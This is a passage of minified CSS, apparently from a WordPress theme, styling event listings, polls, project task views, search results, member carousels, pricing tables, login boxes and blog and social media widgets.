.login-remember #tribe-events-content label.tribe-events-event-meta,#tribe-events-content #secondary-menu ul li a.tribe-events-event-meta:hover,#secondary-menu ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .user-notification-personal li a.tribe-events-event-meta:hover,.user-notification-personal li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content ul#notifications-ul li a.tribe-events-event-meta:hover,ul#notifications-ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .tribe-events-list .type-tribe_events h2 a.tribe-events-event-meta,.tribe-events-list .type-tribe_events h2 #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li.current a.tribe-events-event-meta,.bboss_search_page .search_filters ul li.current #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li.active a.tribe-events-event-meta,.bboss_search_page .search_filters ul li.active #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .bboss_search_page .search_filters ul li a.tribe-events-event-meta:hover,.bboss_search_page .search_filters ul li #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content .woocommerce div.product p.tribe-events-event-meta.price,.woocommerce div.product #tribe-events-content p.tribe-events-event-meta.price,#tribe-events-content .woocommerce div.product span.tribe-events-event-meta.price,.woocommerce div.product #tribe-events-content span.tribe-events-event-meta.price,#tribe-events-content .woocommerce .star-rating span.tribe-events-event-meta,.woocommerce .star-rating #tribe-events-content span.tribe-events-event-meta,#tribe-events-content .thrive-inline.woocommerce-page .tribe-events-event-meta.star-rating,.thrive-inline.woocommerce-page #tribe-events-content .tribe-events-event-meta.star-rating,#tribe-events-content .thrive-inline.woocommerce .tribe-events-event-meta.star-rating,.thrive-inline.woocommerce #tribe-events-content .tribe-events-event-meta.star-rating,#tribe-events-content .woocommerce .tribe-events-event-meta.star-rating:before,.woocommerce #tribe-events-content .tribe-events-event-meta.star-rating:before,#tribe-events-content #thrive-wisechat-support .wcControlsButtonsIncluded a.tribe-events-event-meta.wcAddImageAttachment:before,#thrive-wisechat-support .wcControlsButtonsIncluded #tribe-events-content a.tribe-events-event-meta.wcAddImageAttachment:before,#tribe-events-content .thrive-inline .wcContainer a.tribe-events-event-meta.wcAddImageAttachment:before,.thrive-inline .wcContainer #tribe-events-content a.tribe-events-event-meta.wcAddImageAttachment:before,#tribe-events-content body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item a.tribe-events-event-meta,body.thrive-layout-2_columns #sidebar-wrapper.dark #page-sidebar-menu #secondary-menu-links .menu-item.current-menu-item #tribe-events-content a.tribe-events-event-meta,#tribe-events-content #page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item a.tribe-events-event-meta:hover,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item #tribe-events-content a.tribe-events-event-meta:hover,#tribe-events-content #page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item a.tribe-events-event-meta,#page-sidenav #page-sidebar-menu ul#secondary-menu-links .menu-item.current-menu-item #tribe-events-content a.tribe-events-event-meta,#tribe-events-content .tribe-events-event-meta.secondary,#tribe-events-content .bboss_search_page .search_filters ul li a .tribe-events-event-meta.count,.bboss_search_page .search_filters ul li a #tribe-events-content .tribe-events-event-meta.count{color:#444}#tribe-events-content .tribe-events-event-meta .tribe-event-date-start{font-size:14px}@media(max-width:768px){#tribe-events-content .tribe-events-event-meta{background:none;border:0;margin:0;padding:0}#tribe-events-content .tribe-events-event-meta .time-details,#tribe-events-content .tribe-events-event-meta .tribe-events-venue-details{padding:10px 0;margin-bottom:5px}}@media(max-width:480px){#tribe-events-content .tribe-events-event-image{width:100%;margin-bottom:15px}#tribe-events-content .tribe-events-event-image img{width:100%}}#tribe-events-content .tribe-events-venue-details{line-height:1.5;font-size:16px;margin:0 0 20px 0;font-weight:300}#tribe-events-content .author.fn.org,#tribe-events-content .tribe-events-gmap,#tribe-events-content .tribe-events-address{font-style:normal}#tribe-events-content .tribe-events-address{display:block;margin:20px 0;padding:0;font-size:14px}#tribe-events-content .tribe-events-gmap{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}#tribe-events-content .tribe-events-event-cost span{background:#03a9f4;color:#fff;border:0;display:inline;border-radius:6px;position:relative;top:4.5px}#tribe-events-content .tribe-events-event-cost span:before{content:"local_offer";position:relative;top:5px;margin-right:4.5px;font-size:16.5px;display:inline}.events-list #tribe-events-footer,.single-tribe_events #tribe-events-footer,.tribe-events-day #tribe-events-footer,.tribe-events-map #tribe-events-footer,.tribe-events-photo #tribe-events-footer{border:0;padding-top:0;margin:0}.tribe-events-single-section.tribe-events-event-meta{border:1px solid #eee;background:#f9f9f9}.tribe-events-list-widget ol.tribe-list-widget,.tribe-events-list-widget ol.vcalendar{padding-left:0}.tribe-events-list-widget ol.tribe-list-widget li,.tribe-events-list-widget ol.vcalendar li{display:inline-block;width:100%;position:relative;margin-bottom:25px}.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-title a:before,.tribe-events-list-widget ol.vcalendar li .tribe-event-title a:before{content:"event_available";float:left;position:absolute;top:-1px;left:-35px}.tribe-events-list-widget ol.tribe-list-widget li h4.tribe-event-title,.tribe-events-list-widget ol.tribe-list-widget li h4.entry-title,.tribe-events-list-widget ol.vcalendar li h4.tribe-event-title,.tribe-events-list-widget ol.vcalendar li h4.entry-title{font-size:16px;font-weight:normal;line-height:1.4;margin-left:35px;position:relative;top:25px}.tribe-events-list-widget ol.tribe-list-widget li .tribe-event-duration,.tribe-events-list-widget ol.tribe-list-widget li .duration,.tribe-events-list-widget ol.vcalendar li .tribe-event-duration,.tribe-events-list-widget ol.vcalendar li .duration{position:absolute;top:0;font-size:14px;font-weight:bold;color:rgba(0,0,0,.54);text-transform:uppercase;font-size:12px}.tribe-events-list-widget .tribe-events-widget-link{margin:0;margin-top:1.5em;text-align:right}.tribe-events-list-widget .tribe-events-widget-link a{color:rgba(255,255,255,.7);padding:10px 15px;border-radius:4px;display:inline-block;font-size:12px;text-transform:uppercase}.tribe-events-list-widget .tribe-events-widget-link a:hover{color:#fff}#tribe-events .tribe-events-content p,.tribe-events-after-html p,.tribe-events-before-html p{font-size:1em;line-height:1.75;margin-bottom:1.75em}.recurring-info-tooltip,.tribe-events-calendar .tribe-events-tooltip,.tribe-events-shortcode.view-week .tribe-events-tooltip,.tribe-events-week .tribe-events-tooltip{padding:15px 25px}.events-archive.events-gridview #tribe-events-content table .type-tribe_events{margin:0;padding:0 5px}.wp-polls-ul{margin:0}.wp-polls-ul li{font-size:14px;font-weight:bold;color:rgba(0,0,0,.54)}.wp-polls-ul li input[type="radio"]{margin:0;position:relative;top:-1.5px;margin-right:10px}.wp-polls .Buttons{color:#fff;border:0}.wp-polls .pollbar{margin:10px 0;font-size:5px;background:none;border:0;line-height:10px;height:5px;background-color:#03a9f4;border-radius:10px;max-width:100%}body.thrive-inline #thrive_footer_widget .footer-widget .wp-polls strong{color:#fff}body.thrive-inline #thrive_footer_widget .footer-widget .wp-polls .pollbar{background-color:rgba(255,255,255,.3)}#task_breaker-new-project-btn{height:40px}#task_breaker-new-project-btn:before{content:"playlist_add";position:relative;left:-12px;top:7px;margin-right:-5px}@media(max-width:768px){.task_breaker-project-meta .task-progress-percentage{min-width:50%}}@media(max-width:768px){.single-project .thrive-form-field .alignright{margin:0}.single-project #thrive-single-task-details{padding:10px}.single-project #thrive-single-task-details .alignright{float:none;margin:0}.single-project #thrive-single-task-details .button,.single-project #thrive-single-task-details body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel button,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-cancel .single-project #thrive-single-task-details button,.single-project #thrive-single-task-details body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox #wp-link-submit,body.thrive-inline #wp-link-wrap.wp-core-ui form#wp-link .submitbox .single-project #thrive-single-task-details #wp-link-submit,.single-project #thrive-single-task-details .gears-pricing-table .gears-pricing-table-btn .btn,.gears-pricing-table .gears-pricing-table-btn .single-project #thrive-single-task-details .btn,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-logged-in a.logout-link,.widget.bbp_widget_login .bbp-logged-in .single-project #thrive-single-task-details a.logout-link,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .user-submit,.widget.bbp_widget_login .bbp-login-form .bbp-submit-wrapper .single-project #thrive-single-task-details .user-submit,.single-project #thrive-single-task-details .widget.bbp_widget_login .bbp-login-form .bbp-login-links .bbp-register-link,.widget.bbp_widget_login .bbp-login-form .bbp-login-links .single-project #thrive-single-task-details .bbp-register-link,.single-project #thrive-single-task-details .thrive-inline .products .product .add_to_cart_button,.thrive-inline .products .product .single-project #thrive-single-task-details .add_to_cart_button,.single-project #thrive-single-task-details .thrive-inline.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.thrive-inline.woocommerce-cart .wc-proceed-to-checkout .single-project #thrive-single-task-details a.checkout-button,.single-project #thrive-single-task-details .woocommerce a.added_to_cart,.woocommerce .single-project #thrive-single-task-details a.added_to_cart,.single-project #thrive-single-task-details .woocommerce #respond input#submit,.woocommerce #respond .single-project #thrive-single-task-details input#submit,.single-project #thrive-single-task-details #site-user-updates #user-nav-user-action a.button,#site-user-updates #user-nav-user-action .single-project #thrive-single-task-details a.button{display:inline-block;margin-bottom:15px}.single-project #thriveUpdateProjectBtn{margin-bottom:15px}.single-project #thrive-project-tasks ul li.details{padding-left:0}.single-project #thrive-project-tasks ul li.priority span{width:10px;height:10px;border-radius:50%;text-indent:-99999px;padding:0}}@media(max-width:768px) and (max-width:480px){.single-project #thrive-project-tasks ul li.priority span{margin-left:15px}}@media(max-width:992px){.single-project .task-meta{float:left;width:100%}}@media(max-width:480px){.single-project .task-meta .completed-by .added-on{float:left;margin-top:5px}}.single-project #thrive-intranet-projects ul#thrive-projects-lists li.type-project{padding-top:0}@media(max-width:768px){.single-project #thrive-project #thrive-tasks-filter .alignright{width:100%}.single-project #thrive-project #thrive-tasks-filter #thrive-task-search-field,.single-project #thrive-project #thrive-tasks-filter #thrive-task-search-submit{width:100%;margin-left:0}}.single-project #thrive-project #thrive-task-filter-select{position:relative;top:15px}.single-project #thrive-project .tablenav .tablenav-pages .displaying-num{margin-right:15px}.single-project #thrive-project #thrive-single-project-group-details{margin-bottom:0}@media(max-width:768px){.single-project #thrive-project #thrive-project-tab-li li a{padding:15px 10px;font-size:.75em}}@media(max-width:768px){.single-project #thrive-project .thrive-tabs-tabs ul li{width:100%}.single-project #thrive-project .thrive-tabs-tabs ul li a{width:100%}}@media(max-width:768px){.single-project #thrive-project #thrive-project-tab-content .thrive-project-tab-content-item{padding:15px 0;border:0;border-top:1px solid #ddd}}@media(max-width:768px){.single-project #thrive-project #thrive-dashboard-at-a-glance ul li{width:100%;margin-right:0}}@media(max-width:768px){.single-project #thrive-project #thrive-dashboard-at-a-glance ul li .thrive-dashboard-at-a-glance-box{margin:0 0 5px 0}}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin-bottom:10px;margin-top:10px;border-radius:0;margin:0 -15px 0 -15px;border-right:0;border-left:0;border-top:0;padding:25px 15px}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project:last-child{border-bottom:0}@media(max-width:768px){.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin:0}}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-title h3 a{color:rgba(0,0,0,.87)}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-author a{color:rgba(0,0,0,.87)}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task-progress-task-count-wrap{top:-25px}.projects #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task-progress-task-count{padding:0 5px}.single.single-project #task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{padding:0;border-radius:0;border:0 none;background:none;margin-bottom:0}#project-navigation{margin-top:15px;font-weight:700;margin-bottom:-15px}.task_breaker-form-field .select2-container{line-height:initial}.task_breaker-form-field .select2-container .select2-selection--multiple .select2-selection__choice{margin:5.5px 5.5px 0 0}.task_breaker-form-field .select2-container .select2-selection--multiple .select2-selection__clear{margin-top:10px}@media(max-width:480px){.single-project .task_breaker-tabs-tabs ul li#task_breaker-task-add-tab a{padding-top:6.5px;margin-right:0}.single-project .task_breaker-tabs-tabs ul li a{padding:5px 5px 5px 5px;margin-right:10px;min-height:37px}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:100%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-field{width:65%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-submit{width:30%}}@media(max-width:375px){#task_breaker-project-tab-content .task_breaker-project-tab-content-item{padding:15px 10px}#task_breaker-project-tab-li{border-bottom:1px solid #ddd}#task_breaker-project-tab-li li{width:100%}#task_breaker-project-tab-li li.active a{border-top:1px solid #ddd;margin-bottom:0}#task_breaker-project-tab-li li a{padding:10px;border-right:1px solid #ddd;border-bottom:0}.single-project .task_breaker-tabs-tabs ul li a{margin-right:2.5px}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:100%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-field{width:60%}.single-project #task_breaker-project #task_breaker-tasks-filter .alignright #task_breaker-task-search-submit{width:35%}}.bboss_search_page ul.item-list,.bboss_search_page ul#posts-stream{padding:0}.bboss_search_page ul.item-list li,.bboss_search_page ul#posts-stream li{list-style:none}.bboss_search_page .pagination-links span.page-numbers,.bboss_search_page .pagination-links a{display:inline-block;padding:5px 10px;border:1px solid rgba(0,0,0,.12);margin-right:-1px}.bboss_search_page .results-group{padding:25px;background:#ffe57f;margin-bottom:25px;border-radius:4px}.bboss_search_page .bboss_search_item{border-color:rgba(0,0,0,.12)}.bboss_search_page #members-stream li.bboss_search_item_member{display:inline-block;width:100%}.bboss_search_page #members-stream .item-avatar{margin-top:5px}.bboss_search_page #members-stream .item,.bboss_search_page #members-stream .item-avatar{float:left;margin-right:20px}.bboss_search_page #members-stream .action{float:right}.bboss_search_page .search_filters ul{padding:0;display:inline-block;margin-top:1em}.bboss_search_page .search_filters ul li{list-style:none;float:left;margin:0 10px 5px;position:relative;left:-10px}.bboss_search_page .search_filters ul li.current a,.bboss_search_page .search_filters ul li.active a{border-color:#03a9f4}.bboss_search_page .search_filters ul li a{display:block;font-size:14px;padding:2.5px 5px 2.5px 0;border-bottom:2px solid rgba(0,0,0,.12);color:rgba(0,0,0,.54)}.bboss_search_page .search_filters ul li a .count{display:inline-block;margin-left:5px}.bboss_search_page .search_filters ul li a:hover{border-color:#03a9f4}.bboss_search_page .search_results .results-group-title{font-size:24px}.bboss_search_page .search_results ul.bboss-results-list li .entry-title,.bboss_search_page .search_results ul.bboss-results-list li .item-title{margin-bottom:15px}.bboss_search_page .search_results ul.bboss-results-list li .entry-title a,.bboss_search_page .search_results ul.bboss-results-list li .item-title a{font-size:20px;font-weight:700}.bboss_search_page .search_results ul.bboss-results-list li .entry-content,.bboss_search_page .search_results ul.bboss-results-list li .item-desc{font-size:1em;line-height:1.5;margin-bottom:1.5em}.bb-global-search-ac.ui-autocomplete li.bbls-category{padding:12px 10px 10px}.bb-global-search-ac.ui-autocomplete li .bboss_ajax_search_item .item .item-desc:empty{margin:0}body .gears-carousel-standard{opacity:0;margin-bottom:25px}body #admin-only-bcp-cover-photo-settings{color:rgba(255,255,255,.7);background-image:none;padding:10px 10px 10px 39px;margin-bottom:20px;border-radius:4px;font-size:14px;position:relative}body #admin-only-bcp-cover-photo-settings label{margin:0}body #admin-only-bcp-cover-photo-settings label input[type="checkbox"]{position:absolute;left:15px;top:8px}body #admin-only-bcp-cover-photo-settings label .small{font-size:inherit}body .ul-bp-members-grid{display:inline-block;width:100%;padding:0}body .ul-bp-members-grid li{list-style:none}body .bp-groups-list,body .gears-bp-members-list,body .gears-bp-groups-grid,body .ul-bp-members-grid{padding:0;padding-left:0;margin:0;margin-left:0}body .bp-groups-list li,body .gears-bp-members-list li,body .gears-bp-groups-grid li,body .ul-bp-members-grid li{list-style:none;margin:0}body .gears-bp-groups-grid img.avatar,body .ul-bp-members-grid img.avatar{width:100%}body .bp-groups-list .group-avatar{width:15%;max-width:15%}body .bp-groups-list .group-avatar img{border-radius:50%}body .gears-bp-members-list img{padding:0;width:15%;max-width:15%}body .bp-groups-list li,body .gears-bp-members-list li{list-style:none;border-bottom:1px solid rgba(0,0,0,.12);padding:15px 25px;margin:0 -15px}body .bp-groups-list img,body .bp-groups-list .col-md-9,body .gears-bp-members-list img,body .gears-bp-members-list .col-md-9{display:inline-block;vertical-align:middle;float:none}body .bp-groups-list h5,body .gears-bp-members-list h5{font-size:14px;font-weight:normal}body .bp-groups-list .activity,body .gears-bp-members-list .activity{color:rgba(0,0,0,.54);font-size:13px}body .bx-wrapper{position:relative}body .bx-wrapper .bx-prev,body .bx-wrapper .bx-next{padding:10px 15px;display:inline-block;background:#03a9f4;position:absolute;color:#fff;right:0;top:46%}body .bx-wrapper .bx-prev{top:48%;left:0;right:auto}.gears-carousel-standard.bp-members-carousel li.carousel-item{z-index:10;border-radius:50%;overflow:hidden;text-align:center}.gears-carousel-standard.bp-members-carousel li.carousel-item:hover .members-name{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.gears-carousel-standard.bp-members-carousel li.carousel-item .members-name{background:rgba(0,0,0,.54);color:#fff;bottom:0;width:100%;height:100%;border-radius:50%;line-height:200px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel{z-index:10;overflow:hidden;border-radius:50%}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel:hover a.group-title span.groups-name{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.gears-carousel-standard.bp-groups-carousel .carousel-item.gears-bp-groups-carousel a.group-title span.groups-name{background:rgba(0,0,0,.54);color:#fff;bottom:0;width:100%;height:100%;border-radius:50%;padding-top:20px;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title{position:relative}.glyphicon.glyphicon-star+.gears-pricing-table .gears-pricing-table-title h3:before{color:#ffc107;content:'star';width:100%;text-align:center;display:block;position:absolute;top:-25px}.gears-pricing-table{color:#777;border:0;text-align:center;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16)}.gears-pricing-table .gears-pricing-table-price-label{background:#ebebeb;margin:0 -24px;padding:20px 20px 20px 20px}.gears-pricing-table .gears-pricing-table-price-label h3{margin-bottom:0;font-weight:normal}.gears-pricing-table .gears-pricing-table-features-list-wrap{padding:0;margin:0;list-style:none;width:100%}.gears-pricing-table .gears-pricing-table-features-list-wrap li{list-style:none;position:relative;padding:10px 25px 10px 25px;margin:0 -24px;border-bottom:1px solid rgba(0,0,0,.12);word-break:break-word}.gears-pricing-table .gears-pricing-table-features-list-wrap li .glyphicon{margin:0 0 0 -25px;display:inline-block;position:absolute;top:10px}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before,.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before{font-size:18px}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-success:before{content:'done';color:#4caf50}.gears-pricing-table .gears-pricing-table-features-list-wrap li .text-danger:before{content:'close';color:#e53935}.gears-pricing-table .gears-pricing-table-btn .btn{background-image:none;text-shadow:none}.gears-login-wrap{width:100%;display:inline-block;padding:25px;background:#fff;box-shadow:0 2px 7px 0 rgba(0,0,0,.12);border-radius:4px}.gears-login-wrap .gears-login-links{padding:25px;color:#FFF;margin:-25px -25px 25px -25px;background-color:#03a9f4}.gears-login-wrap .gears-login-links ul{padding:0;margin-bottom:0}.gears-login-wrap .gears-login-links ul li{list-style:none;margin-bottom:0;background-color:transparent;padding-left:0;border:0}.gears-login-wrap .gears-login-links ul li.current{background-color:transparent}.gears-login-wrap .gears-login-links ul li a{color:rgba(255,255,255,.3)}.gears-login-wrap .gears-login-links ul li a:hover{color:#fff}.gears-login-wrap .gears-login.well{background-image:none;box-shadow:none}.gears-login-wrap .gears-login .login-username label,.gears-login-wrap .gears-login .login-password label{color:#9b9b9b;font-size:12px;font-weight:normal}.gears-login-wrap .login-submit{margin-bottom:0}body #content.site-content #content-left-col #primary.content-area article.gears-article-recent-posts{padding:0;box-shadow:none;border:1px solid rgba(0,0,0,.12);border-radius:6px;margin-bottom:35px}.gears-article-recent-posts:hover .entry-thumbnail:before{opacity:1}.gears-article-recent-posts header{position:relative;border-bottom:1px solid rgba(0,0,0,.12)}.gears-article-recent-posts header .entry-thumbnail:before{content:'';display:inline-block;width:100%;height:100%;border-top-left-radius:6px;border-top-right-radius:6px;background:rgba(0,0,0,.54);position:absolute;top:0;opacity:0;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears-article-recent-posts header .entry-thumbnail img{width:100%;border-top-left-radius:6px;border-top-right-radius:6px}.gears-article-recent-posts header .entry-meta{position:absolute;display:none}.gears-article-recent-posts header .entry-title{padding:20px 15px;width:100%;position:absolute;bottom:0}.gears-article-recent-posts header .entry-title h3{margin-bottom:0}.gears-article-recent-posts header .entry-title h3 a{color:#fff}.gears-article-recent-posts .entry-content,.gears-article-recent-posts .entry-footer{padding:20px 15px}.gears-article-recent-posts .entry-footer{padding-top:0}.gears-article-recent-posts .entry-footer{text-align:right}.gears-article-recent-posts .entry-footer .readmore{display:inline-block}.gears-article-recent-posts .entry-footer .readmore:after{content:'arrow_forward';position:relative;top:7.5px}.gears-team-element{background:#fff;border-bottom:3px solid rgba(0,0,0,.12)}.gears-team-element .user-details{padding:10px 15px}.gears-team-element .user-details-name h3{font-size:14px;margin-bottom:0}.gears-team-element .user-details-name h3 a{color:#444}.gears-team-element .gears-team-element-item span.user-details-title-scope{font-size:12px;color:#9a9999}.gears-team-element .gears-team-element-item .gears-user-avatar{width:100%}.gears-counter{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}#gears-google-map{box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12)}.vc_row .buddypress{margin-bottom:35px}.gears_blog_post_widget ul{margin-bottom:0}.gears_blog_post_widget ul li{padding:15px;margin:0 -15px;border-bottom:1px solid rgba(0,0,0,.12)}.gears_blog_post_widget ul li:first-of-type{padding-top:0}.gears_blog_post_widget ul li:last-of-type{border-bottom:0;padding-bottom:0}.gears_blog_post_widget ul li.has-post-thumbnail .gears-blog-posts-item-thumbnail a{background:none;width:100%;text-align:inherit;line-height:normal;padding:0}.gears_blog_post_widget ul li.has-post-thumbnail .gears-blog-posts-item-thumbnail a:before{display:none}.gears_blog_post_widget ul li.format-standard .gears-blog-posts-item-thumbnail a:before{content:'view_headline';top:16.5px}.gears_blog_post_widget ul li.format-aside .gears-blog-posts-item-thumbnail a:before{content:'insert_drive_file';top:16.5px}.gears_blog_post_widget ul li.format-image .gears-blog-posts-item-thumbnail a:before{content:'photo_size_select_actual'}.gears_blog_post_widget ul li.format-video .gears-blog-posts-item-thumbnail a:before{content:'ondemand_video'}.gears_blog_post_widget ul li.format-quote .gears-blog-posts-item-thumbnail a:before{content:'format_quote'}.gears_blog_post_widget ul li.format-link .gears-blog-posts-item-thumbnail a:before{content:'link'}.gears_blog_post_widget ul li.format-audio .gears-blog-posts-item-thumbnail a:before{content:'music_video'}.gears_blog_post_widget ul li.format-gallery .gears-blog-posts-item-thumbnail a:before{content:'collections'}.gears_blog_post_widget ul li.format-status .gears-blog-posts-item-thumbnail a:before{content:'assessment'}.gears_blog_post_widget .gears-blog-posts-item{width:100%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-thumbnail,.gears_blog_post_widget .gears-blog-posts-item-details{vertical-align:middle}.gears_blog_post_widget .gears-blog-posts-item-thumbnail{width:20%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a{background:rgba(0,0,0,.12);width:100%;text-align:center;line-height:0;padding:35px 10px;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:inline-block;vertical-align:middle;overflow:hidden}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:hover:before{color:#03a9f4;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_blog_post_widget .gears-blog-posts-item-thumbnail a:before{color:#fff;width:100%;font-size:35px;display:inline-block;position:absolute;top:18.5px;left:0}.gears_blog_post_widget .gears-blog-posts-item-thumbnail img{display:inline-block;width:100%}.gears_blog_post_widget .gears-blog-posts-item-details{width:75%;margin-left:2%;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-details a{color:#607d8b}.gears_blog_post_widget .gears-blog-posts-item-details h3{font-size:16px;font-weight:normal;line-height:20px;display:inline-block}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment{color:rgba(0,0,0,.54);padding-left:20px;position:relative}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:hover{color:#03a9f4}.gears_blog_post_widget .gears-blog-posts-item-details-comment .gears_blog_post_comment:before{content:'comment';font-size:16px;position:absolute;top:.5px;left:0}.gears_social_media_widget ul{width:100%;display:inline-block;margin-bottom:0;position:relative;top:-.5%;left:-1%}.gears_social_media_widget ul li{width:15.666667%;margin-left:1%;margin-bottom:1%;display:inline-block;float:left}.gears_social_media_widget ul li .fa:before{display:none;content:""}@media(max-width:1200px){.gears_social_media_widget ul li:first-child:nth-last-child(6) a span,.gears_social_media_widget ul li:first-child:nth-last-child(6)~li a span{min-width:15px;min-height:15px}}@media(max-width:992px){.gears_social_media_widget ul li:first-child:nth-last-child(6) a span,.gears_social_media_widget ul li:first-child:nth-last-child(6)~li a span{min-width:20px;min-height:20px}}.gears_social_media_widget ul li:first-child:nth-last-child(5),.gears_social_media_widget ul li:first-child:nth-last-child(5)~li{width:19%}.gears_social_media_widget ul li:first-child:nth-last-child(5) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(5)~li .gears-social-media-link a:before{left:-80%}.gears_social_media_widget ul li:first-child:nth-last-child(5) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(5)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(4),.gears_social_media_widget ul li:first-child:nth-last-child(4)~li{width:24%}.gears_social_media_widget ul li:first-child:nth-last-child(4) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(4)~li .gears-social-media-link a:before{left:-60%}.gears_social_media_widget ul li:first-child:nth-last-child(4) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(4)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(3),.gears_social_media_widget ul li:first-child:nth-last-child(3)~li{width:32.33%}.gears_social_media_widget ul li:first-child:nth-last-child(3) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(3)~li .gears-social-media-link a:before{left:-20%}.gears_social_media_widget ul li:first-child:nth-last-child(3) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(3)~li .gears-social-media-link a:after{left:45%}.gears_social_media_widget ul li:first-child:nth-last-child(2),.gears_social_media_widget ul li:first-child:nth-last-child(2)~li{width:49%}.gears_social_media_widget ul li:first-child:nth-last-child(2) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(2)~li .gears-social-media-link a:before{min-width:100%;left:-50%}.gears_social_media_widget ul li:first-child:nth-last-child(2) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(2)~li .gears-social-media-link a:after{left:48%}.gears_social_media_widget ul li:first-child:nth-last-child(1),.gears_social_media_widget ul li:first-child:nth-last-child(1)~li{width:100%}.gears_social_media_widget ul li:first-child:nth-last-child(1) .gears-social-media-link a:before,.gears_social_media_widget ul li:first-child:nth-last-child(1)~li .gears-social-media-link a:before{min-width:100%}.gears_social_media_widget ul li:first-child:nth-last-child(1) .gears-social-media-link a:after,.gears_social_media_widget ul li:first-child:nth-last-child(1)~li .gears-social-media-link a:after{left:48%}.gears_social_media_widget ul li:first-child .gears-social-media-link>a:first-of-type:before{left:0;right:auto}.gears_social_media_widget ul li:last-child div.gears-social-media-link>a:first-of-type:before{left:auto;right:0}.gears_social_media_widget ul li .gears-social-media-link a{width:100%;padding:15px 5px;text-align:center;line-height:0;display:inline-block;position:relative;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_social_media_widget ul li .gears-social-media-link a:before,.gears_social_media_widget ul li .gears-social-media-link a:after{position:absolute;opacity:0;visibility:hidden;-webkit-transform:translateY(100px);-moz-transform:translateY(100px);transform:translateY(100px);-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.gears_social_media_widget ul li .gears-social-media-link a:before{content:attr(data-hint);background:inherit;color:#fff;min-width:150px;max-width:250px;padding:20px;box-shadow:0 3px 12px rgba(0,0,0,.23),0 3px 12px rgba(0,0,0,.16);white-space:pre;display:inline-block;left:-110%}@media(max-width:992px){.gears_social_media_widget ul li .gears-social-media-link a:before{left:-35%}}.gears_social_media_widget ul li 